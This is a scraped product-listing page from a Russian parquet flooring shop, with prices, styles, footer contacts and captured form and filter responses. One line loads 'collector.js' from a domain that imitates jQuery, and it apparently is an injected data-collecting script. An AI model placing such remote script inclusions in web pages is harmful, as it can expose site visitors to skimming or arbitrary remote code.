      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            2000x188x14 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">9 710 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">9 710</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="158">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="158" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1463", "product": "Паркетная доска «Дуб Story Natur Brushed Matt»", "collection": "Libra", "fullname": "Паркетная доска «Дуб Story Natur Brushed Matt»", "price": "9 710", "image": "/assets/images/products/158/463.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1467.html" class="image">
    <img src="/assets/components/phpthumbof/cache/467.c93cdf30134633ebe3599a2942611fd63895.jpg" alt="Паркетная доска Дуб Story Natur Arctic New" loading="lazy" title="Паркетная доска Дуб Story Natur Arctic New">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1467.html" title="Паркетная доска «Дуб Story Natur Arctic New»">
	        Паркетная доска «Дуб Story Natur Arctic Ne&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Тонированный ,брашировка</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">9 890 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">9 890</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="160">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="160" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1467", "product": "Паркетная доска Дуб Story Natur Arctic New", "collection": "Dawn", "fullname": "Паркетная доска «Дуб Story Natur Arctic New»", "price": "9 890", "image": "/assets/images/products/160/467.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


      </div>
    </section>
      
    </div>
    <br/>
     
<img src="/assets/images/leftbanner.png" alt="banner" style="width: 100%;    padding-top: 40px;" class="banner-bottom">
     
   
    
    
    


  </div>

</div>
    <div class="new-content">
         

    
    

 
    <br/>
</div>

<section id="consult">
  <div class="top">
    <div class="heading">
      Необходима консультация нашего специалиста<span> или помощь в подборе паркетной доски</span>?
    </div>
  </div>
  <div id="dsconsult" class="ds-form"></div>
</section>

<div class="sect_useful_articles">
    <br><br><div class="useful_articles"><p class="marb-40 heading">Полезные статьи</p><ul class="items-link"><li class="item-link"><a href="poleznaya-informacziya/stati/parketnaya-doska-na-kuxne.html"><span class="text-item">Паркетная доска на кухне</span><span class="show-item">Подробнее</span></a></li>
<li class="item-link"><a href="poleznaya-informacziya/stati/montazh-inzhenernoj-doski.html"><span class="text-item">Монтаж инженерной доски</span><span class="show-item">Подробнее</span></a></li>
<li class="item-link"><a href="poleznaya-informacziya/stati/sredstva-dlya-pokryitiya-parketa-oblast-primeneniya-i-svojstva.html"><span class="text-item">Средства для покрытия паркета: область применения и свойства</span><span class="show-item">Подробнее</span></a></li></ul></div>
</div>
<style>
  body {
      padding-bottom: 0;
  }
  :root {
    --default-green: #AAB657;
  }
  footer.footer-custom {
    background: #2E2E2E;
    position: static;
    color: white;
    border-top: none;
  }

  footer.footer-custom ul {
    list-style: none;
    margin: 0;
  }

  footer.footer-custom .footer__wrapper a {
    color: white;
    text-decoration: none;
    transition-duration: .2s;

  }

  footer.footer-custom a:hover {
    color: var(--default-green);
  }

  .footer__wrapper {
    max-width: 1270px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    grid-column-gap: 80px;
    padding: 29px 35px;
  }

  .footer__header {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    padding-bottom: 7px;
    margin-bottom: 26px;
  }
  .footer__header::after {
    content: '';
    position: absolute;
    background: var(--default-green);
    width: 90%;
    height: 1px;
    bottom: 0;
    left: 0;
  }
  .footer__menu {
    flex: 1;
  }
  .footer__header:first-child::after {
    width: 30%;
  }
  .footer__flex-row {
    display: flex;
    justify-content: space-between;
  }
  .footer__contact-item{
    padding-left: 30px;
    padding-bottom: 15px;
  }
  .mail,
  .tel,
  .schedule,
  .location {
    position: relative;
  }
  .mail::before,
  .tel::before,
  .schedule::before,
  .location::before {
    position: absolute;
    content: '';
    width: 15px;
    height: 15px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    left: 0;
    top: 4px;
  }

  .mail::before {
    background-image: url(/assets/images/ukladka/icons/mail.svg);
  }
  .tel::before {
    background-image: url(/assets/images/ukladka/icons/tel.svg);
  }
  .footer__item.footer__contact .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
  }
  .location::before {
    background-image: url(/assets/images/ukladka/icons/loc.svg);
  }
  .footer__tel {
    display: flex;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
  }
  .footer__btn {
    padding: 8px 12px;
    border: solid 1px var(--default-green);
  }
  .footer__bottom {
    background: #1D1D1D;
    color: #616161;
    text-align: center;
    font-size: 12px;
    padding: 11px;
    line-height: 1;
  }
  .footer__bottom a{
    color: #616161;
    text-decoration: underline;
    font-size: 12px;
    line-height: 1;
  }
  .footer__flex-col {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .footer__contact .footer__social {
    padding-bottom: 0;
  }

  @media (max-width: 1280px){
    .footer__wrapper {
      grid-template-columns: .5fr 1fr 1fr;
      grid-column-gap: 20px;
    }
  }

  @media (max-width: 960px) {
    .footer__wrapper {
      grid-template-columns: 1fr 1fr;
      grid-row-gap: 20px;
    }
  }
  @media (max-width: 580px) {
    .footer__wrapper {
      grid-template-columns: 1fr;
    }
  }
  @media (max-width: 420px) {
    .footer__flex-row {
      flex-direction: column;
    }
  }
</style>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
<footer class="wrapper footer-custom">
  <div class="footer__wrapper">



    <div class="footer__item footer__flex-col">
      <div class="footer__header">Меню</div>
      <div class="hiden-footer__menu">
      <ul class="footer__menu">
        <li class="first"><a href="/">Главная</a></li>
        <li><a href="/katalog/">Каталог паркетной доски</a></li>
        <li><a href="/proizvoditeli/">Производители</a></li>
        <li><a href="/o-nas/oplata.html">Оплата</a></li>
        <li><a href="/o-nas/dostavka.html">Доставка</a></li>
        <li><a href="/ukladka/">Укладка</a></li>
        <li><a href="/o-nas/">О нас</a></li>
        <li><a href="/kontaktyi.html">Контакты</a></li>
        <li class="last"><a href="/karta-saita.html">Карта сайта</a></li>        
        
      </ul></div>
      <div class="footer__payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
    </div>
    <div class="footer__item footer__catalog">
      <div class="footer__header">Каталог паркетной продукции</div>
      <div class="footer__flex-row">
        <ul>
          <li class="first"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
          <li><a href="/katalog/2-polosnaya-doska/">2-полосная доска</a></li>
          <li><a href="/katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
          <li><a href="/spc-laminat-lvt-pokrytiiya/">SPC Ламинат/LVT Покрытия</a></li>
          <li><a href="/katalog/inzhenernaya-doska-elka/">Инженерная доска елка</a></li>
          <li><a href="/katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a></li>
          <li><a href="/katalog/massivnaya-doska/">Массивная доска</a></li>
          <li><a href="/katalog/parket-elka/">Паркетная доска елка</a></li>
          <li><a href="/katalog/shirokoformatnaya-doska/">Премиальная доска</a></li>
          <li><a href="/katalog/termoobrabotannaya-doska/">Термообработанная доска</a></li>
        </ul>
        <ul>
          <li><a href="/katalog/kollekczii/">Коллекции</a></li>
          <li><a href="/katalog/materialyi/">Материалы</a></li>
          <li><a href="/katalog/moduli/">Плетенка и модули</a></li>
          <li><a href="/katalog/klej/">Клей</a></li>
          <li><a href="/katalog/plintus/">Плинтус</a></li>
          <li class="last"><a href="/katalog/podlozhka/">Подложка</a></li>
        </ul>
      </div>
      <div><img src="/assets/images/let20.png" alt="20 лет" style="margin-top: 20px;"></div>
    </div>
    <div class="footer__item footer__contact">
      <div class="footer__header">Контакты</div>
      <div class="footer__payment xs-payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
      <div class="location footer__location footer__contact-item">г. Москва, 2-я Институтская д.6 стр.12 А, 2 этаж, левое крыло</div>
      <div class="schedule footer__schedule footer__contact-item">
        Пн-Пт: с 09:00 до 18:00<br>
        Сб: по согласованию, Вс: Выходной<br>
        ИНН/КПП: 7721763001/772101001
      </div>
      <div class="tel footer__tel footer__contact-item">
        <div>
          <a href="tel:+79253307530">+7 (925) 330-75-30</a><br>
          <a href="tel:+74993903700">+7 (499) 390-37-00</a>
        </div>
        <div>
          <a class="footer__btn" data-dspopup-id="dsfeedback">Обратная связь</a>
        </div>
      </div>
      <div class="mail footer__mail footer__contact-item">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>
      </div>
      <div class="footer__social">
          
<div style="float:left;margin:0 5px 15px 0;">
        <a href="https://t.me/+79257723020"><img src="/assets/templates/ux/images/icons/telegram-footer.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79253307530"><img src="/assets/images/ukladka/icons/whatsapp.svg" alt="whatsapp"></a>
</div>

<style>
.reit {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 5px;
float: left;
}
.reit .reit-item {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 0px;
width: 94px;
}
.reit .reit-item .reit-item-telo {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
/*flex-wrap: wrap;*/
gap: 4px;
height: 33px;
flex-shrink: 0;
padding: 8px;
background: rgba(255, 255, 255, 0.10);
width: 100%;
border-radius: 3px 3px 0 0;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok {
color: #FFF;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok span {
font-size: 12px;
font-weight: 700;
}
.reit .reit-item .reit-item-telo .reit-item-telo-line {
width: 1px;
height: 21px;
background: #E7E7E7;
}
.reit .reit-item .reit-item-telo .reit-item-telo-ocn {
color: #909090;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 28px;
}
.reit .reit-item .reit-item-bot {
height: 11px;
flex-shrink: 0;
background-color: #7B6448;
color: #FFF;
text-align: center;
font-size: 5px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 100%;
border-radius: 0 0 3px 3px;
}
</style>

<div class="reit">

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/yandex.png" alt="yandex">
</div>
<div class="reit-item-telo-pok">
<span>5,0</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Яндексе
</div>
</div>

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/google.png" alt="google">
</div>
<div class="reit-item-telo-pok">
<span>4,9</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Google
</div>
</div>

</div>

      </div>
    </div>
  </div>
  <div class="footer__bottom">
    <a href="o-nas/politika-konfidenczialnosti.html">Политика конфиденциальности</a> | Copyright 2008-2025 ParketDocka
  </div>
</footer>

<a href="https://api.whatsapp.com/send?phone=79257723820" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer"><div class="whatsapp-button"><span></span></div></a>

<div class="gone" data-dspopup-id="dsgone"></div>

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'tbGv1xSEUs';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;
s.src = '//code.jivosite.com/script/widget/'+widget_id
; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}
if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}
else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
  <script type="text/javascript" src="/assets/components/msfavorites/js/default.min.js?v=5284dc95"></script>
<script type="text/javascript" src="/assets/components/pdotools/js/pdopage.min.js"></script>
<script type="text/javascript">pdoPage.initialize({"wrapper":"#pdopage","rows":"#pdopage .rows","pagination":"#pdopage .pagination","link":"#pdopage .pagination a","more":"#pdopage .btn-more","moreTpl":"<button class=\"btn btn-primary btn-more\">\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435<\/button>","mode":"default","history":1,"pageVarKey":"page","pageLimit":10,"assetsUrl":"\/assets\/components\/pdotools\/","connectorUrl":"\/assets\/components\/pdotools\/connector.php","pageId":3895,"hash":"4178b1267c11160e4b9c773f751406035211e43e","scrollTop":true});</script>

<script type="text/javascript">
	if(typeof jQuery == "undefined") {
		document.write("<script src=\"/assets/components/minishop2/js/web/lib/jquery.min.js\" type=\"text/javascript\"><\/script>");
	}
</script>

<script type="text/javascript" src="/assets/components/minishop2/js/web/default.js"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/assets/components/msfavorites/action.php?id=0&ctx=web&action=favorites%2Fmultiple&limit=0&_=1769464015482
body_size: 28
content:
{"success":true,"message":"","data":{"list":[],"user":{"default":{"158":1,"615":1,"919":1,"927":1,"934":1,"944":1,"947":2,"949":1,"988":1,"1044":2,"1185":1,"1292":1,"1622":1,"3498":1,"4316":1}},"total":[]}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/ds-comf/ds-form/index.php
body_size: 653
content:
{"error":0,"error_text":"\n<form id=\"dsconsult-form\" method=\"POST\" enctype=\"multipart\/form-data\" novalidate>\n<div class=\"fields\">\n<div class=\"field-1 name\">\n<label for = \"dsconsult-name\">\u0412\u0430\u0448\u0435 \u0438\u043c\u044f:<\/label>\n<input id=\"dsconsult-name\"  name=\"name\"  type=\"text\"  placeholder=\"\u041a\u0430\u043a \u043a \u0412\u0430\u043c \u043e\u0431\u0440\u0430\u0449\u0430\u0442\u044c\u0441\u044f?\" >\n<\/div>\n<div class=\"field-2 message\">\n<label for = \"dsconsult-phone\">\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430:<span class=\"required\">*<\/span><\/label>\n<input id=\"dsconsult-phone\"  name=\"phone\"  type=\"text\"  placeholder=\"+7 (___) ___-__-__\"  required pattern=\"^\\+7 \\(\\d{3}\\) \\d{3}(-\\d{2}){2}$\"  data-dsform-mask=\"+7 (999) 999-99-99\" >\n<\/div>\n<\/div><div class=\"summary\"><div class=\"note\">(<span class=\"required\">*<\/span>) &mdash; \u043f\u043e\u043b\u0435, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0434\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f.<\/div>\n<div class=\"field-4 submit\">\n<input type=\"submit\"  onclick=\"yaCounter23242210.reachGoal('zakazat_zvonok');\"  value=\"\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u0432\u043e\u043d\u043e\u043a\" >\n<\/div>\n<\/div>\n<div class=\"form-info\">\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u00ab\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u0432\u043e\u043d\u043e\u043a\u00bb, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 <a href=\"\/o-nas\/politika-konfidenczialnosti.html\" style=\"color:#337ab7;\" target=\"_blank\">\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u043e\u0439 \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438<\/a>.<\/div>\n<\/form>"}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.parketdocka.ru/ds-comf/ds-form/index.php?m=getcss
body_size: 1967
content:
/*path:/ds-comf/ds-form/css/dsforms.css*/
.ds-form {text-align: center;}.ds-form,.ds-form * {box-sizing: border-box;}.ds-form,.ds-form input[type="submit"] {font-size: 16px;}.ds-form {line-height: 25px;}.ds-form label {display: inline-block;vertical-align: top;}.ds-form span.required {color: #c01c1c;}.ds-form input,.ds-form textarea {width: 100%;font-family: inherit;font-size: 14px;}.ds-form input[type="text"],.ds-form textarea {margin: 0;padding: 0 15px;box-shadow: none;border: 1px solid #bababa;transition: border-color 0.15s linear;}.ds-form input[type="text"]:focus,.ds-form textarea:focus {border-color: #3b3b3b;}.ds-form input[type="text"].improper-value,.ds-form textarea.improper-value {border-color: #f24841;}.ds-form input::-webkit-input-placeholder {opacity: 1;font-style: italic;color: #989898;}.ds-form input::-moz-placeholder {opacity: 1;font-style: italic;color: #989898;}.ds-form input:-ms-input-placeholder {font-style: italic;color: #989898;}.ds-form input[type="text"] {height: 40px;line-height: 38px;}.ds-form input[type="submit"] {width: 200px;height: 45px;padding: 0;border: 0;background-color: #aab657;line-height: 45px;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;}.ds-form input[type="submit"]:hover {box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, .15);background-color: #bfc97d;}.ds-form textarea {overflow: auto;vertical-align: top;height: 140px;padding-top: 9px;padding-bottom: 9px;line-height: inherit;resize: none;}.ds-form textarea::-webkit-input-placeholder {opacity: 1;font-style: italic;color: #989898;}.ds-form textarea::-moz-placeholder {opacity: 1;font-style: italic;color: #989898;}.ds-form textarea:-ms-input-placeholder {font-style: italic;color: #989898;}.ds-form > form {margin: 0;}.ds-form .fields {text-align: left;}.ds-form .fields > *:not(:last-child) {margin-bottom: 5px;}.dspopup-modal-bg {display: none;position: fixed;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0, 0, 0, 0.3);z-index: 100;}.dspopup-modal {display: none;position: fixed;visibility: hidden;z-index: 101;min-width: 290px;width: 520px;left: 0 !important;right: 0;margin: 0 auto;padding: 35px 0;background-color: #fff;}.dspopup-modal > .scrollform {margin: 0 !important;-webkit-overflow-scrolling: touch;}.dspopup-modal .dsclose-button {display: block;position: absolute;top: 12px;right: 12px;width: 16px;height: 14px;background: url('images/cross.svg') no-repeat;cursor: pointer;}.dspopup-modal .dsclose-button > svg {display: none;}.dspopup-modal .head,.dspopup-modal .fields {width: 290px;margin-left: auto;margin-right: auto;}.dspopup-modal .head {position: relative;margin-bottom: 25px;padding-bottom: 11px;border-bottom: 4px solid #8f9a45;font-size: 24px;line-height: 25px;text-align: center;}.dspopup-modal .fields {margin-bottom: 35px;}*[id*="formmessagereport"],*[id*="formmessagereport"] > .body {display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}*[id*="formmessagereport"] {height: 100%;padding: 0 20px;}*[id*="formmessagereport"] p:first-child {margin-top: 0;}*[id*="formmessagereport"] p:last-child,*[id*="formmessagereport"] > .head {margin-bottom: 0;}*[id*="formmessagereport"] > .body {-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;-webkit-flex: 1 0;-ms-flex: 1 0;flex: 1 0;}@media screen and (max-width: 567px) {.dspopup-modal {width: calc(100% - 30px);}}@media screen and (max-width: 359px) {.dspopup-modal {padding: 20px 0;}.dspopup-modal .head,.dspopup-modal .fields {width: 250px;}}.form-info {width: 290px;max-width: 95%;margin: 10px auto;font-size: 12px;line-height: 1.5;}
/*path:/ds-comf/ds-form/css/forms/dscalltime.css*/
#dscalltime-form [class*="call"].inline label { float: left; margin-right: 10px; }#dscalltime-form [class*="call"].inline select { float: left; width: auto; }#dscalltime-form [class*="call"].inline + .inline label { margin-left: 10px; }#dscalltime-form .calltime { width: 100%; }.dscallme .form-head {color: white !important;background-color: #A6AA6A;border-radius: 5px 5px 0 0;-webkit-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);-moz-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);}
/*path:/ds-comf/ds-form/css/forms/dsconsult.css*/
#dsconsult {width: calc(100% - 375px);margin-left: auto;padding: 0 100px;}#dsconsult input[type="text"]:not(:focus):not(.improper-value) {border-color: transparent;}#dsconsult .fields,#dsconsult .summary {display: -webkit-flex;display: -ms-flexbox;display: flex;}#dsconsult .fields {margin-bottom: 20px;}#dsconsult .fields > * {-webkit-flex: 1 1;-ms-flex: 1 1;flex: 1 1;margin: 0;}#dsconsult .fields > *:first-child {margin-right: 15px;}#dsconsult .summary {-webkit-align-items: center;-ms-flex-align: center;align-items: center;}#dsconsult .summary > .note {font-size: 14px;white-space: nowrap;}#dsconsult .summary > .submit {margin-left: auto;}#dsconsult .form-info {width: 100%;}@media screen and (min-width: 1024px) and (max-width: 1199px) {#dsconsult {width: calc(100% - 430px);padding: 0 20px 0 40px;}}@media screen and (max-width: 1023px) {#dsconsult .fields,#dsconsult .summary {-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}#dsconsult .fields > *:not(:last-child) {margin: 0 0 5px;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#dsconsult {padding: 0 40px 0 100px;}#dsconsult .fields {margin: 0;}#dsconsult .summary {-webkit-align-items: flex-end;-ms-flex-align: end;align-items: flex-end;}#dsconsult .summary > .note {margin-bottom: 5px;}}@media screen and (max-width: 767px) {#dsconsult {width: auto;padding: 0 15px;}#dsconsult .summary {-webkit-align-items: center;-ms-flex-align: center;align-items: center;}#dsconsult .summary > .note {margin-bottom: 20px;}#dsconsult .summary > .submit {margin: 0;}}
/*path:/ds-comf/ds-form/css/forms/dsfeedback.css*/

/*path:/ds-comf/ds-form/css/forms/dsgone.css*/
@media (min-width: 520px) {.ds-form.dspopup-modal.dsgone {background: url('/assets/images/derevo.png') no-repeat;padding: 0 0 0 150px;}.ds-form.dspopup-modal.dsgone form {background: #fff;padding: 35px 0;}}
/*path:/ds-comf/ds-form/css/forms/dsoneclickbuy.css*/
#dsoneclickbuy-form .itimage img {max-height: 100px;}#dsoneclickbuy-form .itopis {display: flex;flex-direction: row;gap: 10px;}#dsoneclickbuy-form .itopis .itright {display: flex;flex-direction: column;justify-content: space-around;}#dsoneclickbuy-form .itopis .itright h1 {font-size: 16px;font-weight: normal;text-transform: none;line-height: 1;margin: 0;}
/*path:/ds-comf/ds-form/css/forms/dsonlineorder.css*/
#dsonlineorder-form {width: 550px;}#dsonlineorder-form .form-head {text-align: center;text-transform: uppercase;color: #653F89;border: none;margin-bottom: 0;}#dsonlineorder-form input,#dsonlineorder-form textarea {color: #653F89;font-size: 16px;}#dsonlineorder-form #field-product {text-transform: uppercase;}#dsonlineorder-form .buttonform {text-align: center;}#dsonlineorder-form .buttonform input {background-color: #653F89;color: #fff;}.dsclose-button {}.dsclose-button:hover {opacity: 0.75;}
/*path:/ds-comf/ds-form/css/forms/dsorder.css*/
#dsorder-form {width: 550px;}#dsorder-form .form-head {text-align: center;text-transform: uppercase;color: #653F89;border: none;margin-bottom: 0;}#dsorder-form input,#dsorder-form textarea {color: #653F89;font-size: 16px;}#dsorder-form #field-product {text-transform: uppercase;}#dsorder-form .buttonform {text-align: center;}#dsorder-form .buttonform input {background-color: #653F89;color: #fff;}.dsclose-button {width:20px;height:20px;background:url(/ds-comf/ds-form/images/close-button.png);}.dsclose-button:hover {opacity: 0.75;}
/*path:/ds-comf/ds-form/css/forms/dsotziv.css*/
#dsotziv {margin: 10px 0;}#dsotziv-form {text-align: left;}#dsotziv-form .form-head {margin-bottom: 10px;font-weight: bold;}#dsotziv-form .field-1,#dsotziv-form .field-2,#dsotziv-form .field-3 {margin-bottom: 5px;}#dsotziv-form .buttonform {margin-top: 20px;text-align: center;}#dsotziv-form .error_form {display: none;}
/*path:/ds-comf/ds-form/css/forms/primer.css*/
#primer-form .inline-left {display: inline-block;}
/*path:/ds-comf/ds-form/css/forms/test.css*/



--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/akcii.svg
body_size: 500
content:
<svg width="12" height="14" viewBox="0 0 12 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.31249 7.62939e-06C4.32894 1.71907 4.68749 6.5625 4.68749 6.5625C4.68749 6.5625 3.375 6.125 3.375 4.15627C1.80911 5.06426 0.75 6.8095 0.75 8.75C0.75 11.6495 3.1005 14 6.00001 14C8.89951 14 11.25 11.6495 11.25 8.75C11.25 4.48439 7.31249 3.60938 7.31249 7.62939e-06V7.62939e-06ZM6.46116 12.191C5.40619 12.454 4.33769 11.8121 4.07461 10.757C3.81158 9.70206 4.45357 8.6335 5.5086 8.37048C8.05563 7.73543 8.37483 6.30313 8.37483 6.30313C8.37483 6.30313 9.64495 11.3972 6.46116 12.191V12.191Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/components/msearch/js/mfilter.js
body_size: 2059
content:
$(document).ready(function() {
    $('.mFilter_slider').each(function() {
        var form = $(this).parents('form');
        var idx = $(this).parents('.mFilter_wrapper').data('idx');
        var vmin = Number($('#min_' + idx).val());
        var vmax = Number($('#max_' + idx).val());
        $(this).slider({
            min: vmin,
            max: vmax,
            values: [vmin, vmax],
            range: true,
            stop: function(event, ui) {
                $('input#min_' + idx).val($(this).slider('values', 0));
                $('input#max_' + idx).val($(this).slider('values', 1));
                $(form).find('input[name=page]').val(1);
                $(form).submit();
            },
            slide: function(event, ui) {
                $('input#min_' + idx).val($(this).slider('values', 0));
                $('input#max_' + idx).val($(this).slider('values', 1));
            }
        })
    })
    $(document).on('submit', '#mFilter input, #mFilter select', function() {
        if ($(this)[0]['tagName'] == 'select') {
            $('#mFilter input[name=page]').val(1);
        }
        $(this).parents('form').submit()
    })
    $(document).on('click', '#mItems .mLimit', function(e) {
        var limit = $(this).data('limit');
        $('#mFilter input[name=page]').val(1);
        $('#mFilter input[name=limit]').val(limit).trigger('change');
        e.preventDefault();
    })
    $(document).on('click', '#mItems .mSort', function(e) {
        var sortby = $(this).data('sort');
        $('#mFilter input[name=sort]').val(sortby).trigger('change');
        $('#mFilter').submit();
        e.preventDefault();
    })
    $(document).on('click', '#mItems .pagination2 a', function(e) {
        var href = $(this).attr('href').split('=');
        $('#mFilter input[name=page]').val(href[href.length - 1]).trigger('change');
        //$('#mFilter').submit();
        e.preventDefault();
    })
    $(document).on('submit', '#mFilter', function(e) {
        $(this).ajaxSubmit({
            success: function(res, status, form) {
                var data = $.parseJSON(res)
                
                if (data.total) {
                    if ($('#mFilter_total')) $('#mFilter_total').text(' (' + data.total + ')');
                    else
                        $('h1 span').text(' (' + data.total + ')');
                }
                $('#mFilter select option').each(function() {
                    var name = $(this).parent().attr('name').replace(/\[\]/, '');
                    var val = $(this).attr('value');
